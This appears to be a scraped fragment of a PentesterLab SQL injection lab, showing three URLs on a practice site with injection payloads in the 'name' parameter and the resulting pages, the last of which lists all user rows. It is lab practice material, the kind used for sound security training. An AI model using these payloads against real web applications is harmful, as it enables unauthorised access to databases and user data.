 fuadnihal.az/sqli/example1.php?name=admin"or 1=1 or ""="
PentesterLab.com Home
id name age
© PentesterLab 2013
fuadnihal.az/sqli/example1.php?name=admin") or ("1"="1"--
PentesterLab.com Home
id name age
© PentesterLab 2013
fuadnihal.az/sqli/example1.php?name=''Or'='Or''
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013